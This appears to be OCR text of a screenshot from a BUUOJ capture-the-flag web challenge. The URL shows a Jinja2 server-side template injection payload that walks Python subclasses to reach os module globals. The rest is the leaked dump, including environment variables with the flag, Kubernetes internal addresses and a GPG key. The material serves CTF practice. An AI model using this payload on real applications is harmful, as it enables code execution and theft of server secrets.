 不安全 3ad7c051-6c9c-4c15-9bd3-984943b87794.node5.buuoj.cn:81/?password={{%27%27.__class__.__base__.__subclasses__()[127].__init__.__globals__}}
flag 1/22
'waitid': <built-in function waitid>, 'waitpid': <built-in function waitpid>, 'getsid': <built-in function getsid>, 'setsid': <built-in function setsid>, 'setpgid': <built-in function setpgid>,
tcsetpgrp>, 'open': <built-in function open>, 'close': <built-in function close>, 'closerange': <built-in function closerange>,
device_encoding>, 'dup': <built-in function dup>, 'dup2': <built-in function dup2>, 'lockf': <built-in function lockf>, 'lseek': <built-in function lseek>, 'read': <built-in function read>, 'readv': <built-in function
readv>, 'pread': <built-in function pread>, 'preadv': <built-in function preadv>, 'write': <built-in function write>, 'writev': <built-in function writev>, 'pwrite': <built-in function pwrite>, 'pwritev': <built-in function
pwritev>, 'sendfile': <built-in function sendfile>, 'fstat': <built-in function fstat>, 'isatty': <built-in function isatty>, 'pipe': <built-in function pipe>, 'pipe2': <built-in function pipe2>, 'mkfifo': <built-in function
mkfifo>, 'mknod': <built-in function mknod>, 'major': <built-in function major>, 'minor': <built-in function minor>, 'makedev': <built-in function makedev>, 'ftruncate': <built-in function ftruncate>, 'truncate':
<built-in function truncate>, 'posix_fallocate': <built-in function posix_fallocate>, 'posix_fadvise': <built-in function posix_fadvise>, 'putenv': <built-in function putenv>, 'unsetenv': <built-in function unsete
'strerror': <built-in function strerror>, 'fchdir': <built-in function fchdir>, 'fsync': <built-in function fsync>, 'sync': <built-in function sync>, 'fdatasync': <built-in function fdatasync>, 'WCOREDUMP': <built-in
function WCOREDUMP>, 'WIFCONTINUED': <built-in function WIFCONTINUED>, 'WIFSTOPPED': <built-in function WIFSTOPPED>, 'WIFSIGNALED': <built-in function WIFSIGNALED>, 'WIFEXITED': <built-in
function WIFEXITED>, 'WEXITSTATUS': <built-in function WEXITSTATUS>, 'WTERMSIG': <built-in function WTERMSIG>, 'WSTOPSIG': <built-in function WSTOPSIG>, 'fstatvfs': <built-in function fstatvfs>, 'statvfs':
<built-in function statvfs>, 'confstr': <built-in function confstr>, 'sysconf': <built-in function sysconf>, 'fpathconf': <built-in function fpathconf>, 'pathconf': <built-in function pathconf>, 'abort': <built-in function
abort>, 'getloadavg': <built-in function getloadavg>, 'urandom': <built-in function urandom>, 'setresuid': <built-in function setresuid>, 'setresgid': <built-in function setresgid>, 'getresuid': <built-in function
getresuid>, 'getresgid': <built-in function getresgid>, 'getxattr': <built-in function getxattr>, 'setxattr': <built-in function setxattr>, 'removexattr': <built-in function removexattr>, 'listxattr': <built-in function
listxattr>, 'get_terminal_size': <built-in function get_terminal_size>, 'cpu_count': <built-in function cpu_count>, 'get_inheritable': <built-in function get_inheritable>, 'set_inheritable': <built-in function
set_inheritable>, 'get_blocking': <built-in function get_blocking>, 'set_blocking': <built-in function set_blocking>, 'scandir': <built-in function scandir>, 'fspath': <built-in function fspath>, 'getrandom': <built-in
function getrandom>, 'environ': environ({'KUBERNETES_SERVICE_PORT_HTTPS': '443', 'KUBERNETES_SERVICE_PORT': '443', 'HOSTNAME': 'out', 'PYTHON_VERSION': '3.7.7', 'PWD': '/', 'HOME': '/root', 'LANG':
'C.UTF-8', 'KUBERNETES_PORT_443_TCP': 'tcp://10.240.0.1:443', 'GPG_KEY': '0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D', 'FLAG': 'flag{9e9b9177-d538-4fb5-8c4d-3e37aae57fd4}', 'SHLVL': '1',
'KUBERNETES_PORT_443_TCP_PROTO': 'tcp', 'PYTHON_PIP_VERSION': '20.1.1', 'KUBERNETES_PORT_443_TCP_ADDR': '10.240.0.1', 'PYTHON_GET_PIP_SHA256':
'KUBERNETES_SERVICE_HOST': '10.240.0.1', 'KUBERNETES_PORT': 'tcp://10.240.0.1:443', 'KUBERNETES_PORT_443_TCP_PORT':
'PYTHON_GET_PIP_URL': 'PATH': '/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', '_':
'/usr/local/bin/python3'}), 'F_OK': 0, 'R_OK': 4, 'W_OK': 2, 'X_OK': 1, 'NGROUPS_MAX': 65536, 'TMP_MAX': 238328, 'WCONTINUED': 8, 'WNOHANG': 1, 'WUNTRACED': 2, 'O_RDONLY': 0, 'O_WRONLY': 1,
'O_NDELAY': 2048, 'O_NONBLOCK': 2048, 'O_APPEND': 1024, 'O_DSYNC': 4096, 'O_RSYNC': 1052672, 'O_SYNC': 1052672, 'O_NOCTTY': 256, 'O_CREAT': 64, 'O_EXCL': 128, 'O_TRUNC': 512, 'O_LARGEFILE': 0,
'O_PATH': 2097152, 'O_TMPFILE': 4259840, 'PRIO_PROCESS': 0, 'PRIO_PGRP': 1, 'PRIO_USER': 2, 'O_CLOEXEC': 524288, 'O_ACCMODE': 3, 'SEEK_HOLE': 4, 'SEEK_DATA': 3, 'O_ASYNC': 8192, 'O_DIRECT': 16384,
'O_DIRECTORY': 65536, 'O_NOFOLLOW': 131072, 'O_NOATIME': 262144, 'EX_OK': 0, 'EX_USAGE': 64, 'EX_DATAERR': 65, 'EX_NOINPUT': 66, 'EX_NOUSER': 67, 'EX_NOHOST': 68, 'EX_UNAVAILABLE': 69,
'EX_SOFTWARE': 70, 'EX_OSERR': 71, 'EX_OSFILE': 72, 'EX_CANTCREAT': 73, 'EX_IOERR': 74, 'EX_TEMPFAIL': 75, 'EX_PROTOCOL': 76, 'EX_NOPERM': 77, 'EX_CONFIG': 78, 'ST_RDONLY': 1, 'ST_NOSUID': 2,
4, 'ST_NOEXEC': 8, 'ST_SYNCHRONOUS': 16, 'ST_MANDLOCK': 64, 'ST_WRITE': 128, 'ST_APPEND': 256, 'ST_NOATIME': 1024, 'ST_NODIRATIME': 2048, 'ST_RELATIME': 4096, 'POSIX_FADV_NORMAL': 0,
'POSIX_FADV_SEQUENTIAL': 2, 'POSIX_FADV_RANDOM': 1, 'POSIX_FADV_NOREUSE': 5, 'POSIX_FADV_WILLNEED': 3, 'POSIX_FADV_DONTNEED': 4, 'P_PID': 1, 'P_PGID': 2, 'P_ALL': 0, 'WEXITED': 4, 'WNOWAIT':
16777216, 'WSTOPPED': 2, 'CLD_EXITED': 1, 'CLD_DUMPED': 3, 'CLD_TRAPPED': 4, 'CLD_CONTINUED': 6, 'F_LOCK': 1, 'F_TLOCK': 2, 'F_ULOCK': 0, 'F_TEST': 3, 'RWF_DSYNC': 2, 'RWF_HIPRI': 1, 'RWF_SYNC': 4,
'RWF_NOWAIT': 8, 'SCHED_OTHER': 0, 'SCHED_FIFO': 1, 'SCHED_RR': 2, 'SCHED_BATCH': 3, 'SCHED_IDLE': 5, 'SCHED_RESET_ON_FORK': 1073741824, 'XATTR_CREATE': 1, 'XATTR_REPLACE': 2, 'XATTR_SIZE_MAX'
65536, 'RTLD_LAZY': 1, 'RTLD_NOW': 2, 'RTLD_GLOBAL': 256, 'RTLD_LOCAL': 0, 'RTLD_NODELETE': 4096, 'RTLD_NOLOAD': 4, 'RTLD_DEEPBIND': 8, 'GRND_RANDOM': 2, 'GRND_NONBLOCK': 1, 'pathconf_name
{'PC_ALLOC_SIZE_MIN': 18, 'PC_ASYNC_IO': 10, 'PC_CHOWN_RESTRICTED': 6, 'PC_FILESIZEBITS': 13, 'PC_LINK_MAX': 0, 'PC_MAX_CANON': 1, 'PC_MAX_INPUT': 2, 'PC_NAME_MAX': 3, 'PC_NO_TRUNC': 7,
'PC_PATH_MAX': 4, 'PC_PIPE_BUF': 5, 'PC_PRIO_IO': 11, 'PC_REC_INCR_XFER_SIZE': 14, 'PC_REC_MAX_XFER_SIZE': 15, 'PC_REC_MIN_XFER_SIZE': 16, 'PC_REC_XFER_ALIGN': 17, 'PC_SOCK_MAXBUF': 12,
'PC_SYMLINK_MAX': 19, 'PC_SYNC_IO': 9, 'PC_VDISABLE': 8}, 'confstr_names': {'CS_GNU_LIBC_VERSION': 2, 'CS_GNU_LIBPTHREAD_VERSION': 3, 'CS_LFS64_CFLAGS': 1004, 'CS_LFS64_LDFLAGS': 1005,
'CS_LFS64_LIBS': 1006, 'CS_LFS64_LINTFLAGS': 1007, 'CS_LFS_CFLAGS': 1000, 'CS_LFS_LDFLAGS': 1001, 'CS_LFS_LIBS': 1002, 'CS_LFS_LINTFLAGS': 1003, 'CS_PATH': 0, 'CS_XBS5_ILP32_OFF32_CFLAGS': 1100,
'CS_XBS5_ILP32_OFF32_LDFLAGS': 1101, 'CS_XBS5_ILP32_OFF32_LIBS': 1102, 'CS_XBS5_ILP32_OFF32_LINTFLAGS': 1103, 'CS_XBS5_ILP32_OFFBIG_CFLAGS': 1104, 'CS_XBS5_ILP32_OFFBIG_LDFLAGS': 1105,
'CS_XBS5_ILP32_OFFBIG_LIBS': 1106, 'CS_XBS5_ILP32_OFFBIG_LINTFLAGS': 1107, 'CS_XBS5_LP64_OFF64_CFLAGS': 1108, 'CS_XBS5_LP64_OFF64_LDFLAGS': 1109, 'CS_XBS5_LP64_OFF64_LIBS': 1110,